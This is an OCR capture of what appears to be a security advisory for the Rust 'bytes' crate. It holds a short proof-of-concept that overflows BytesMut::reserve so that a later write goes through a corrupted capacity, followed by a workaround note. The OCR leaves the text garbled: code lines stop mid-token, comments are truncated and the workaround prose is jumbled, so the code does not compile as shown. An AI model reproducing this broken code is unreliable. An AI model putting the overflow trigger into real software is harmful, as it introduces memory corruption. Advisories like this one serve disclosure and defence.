
use bytes::*;

fn main() {

    let mut a = BytesMut::from(&b"hello world"[.
    let mut b = a.split_off(5);

    // Ensure b becomes the unique owner of the 
    drop(a);

    // Trigger overflow in new_cap + offset insi
    b.reserve(usize::MAX - 6);

    // This call relies on the corrupted cap and
    b.put_u8(b'h');

Workarounds
Users of
are only affected if
BytesMut::reserve
integer overflow checks are configured to wrap.
When integer overflow is configured to panic,
this issue does not apply.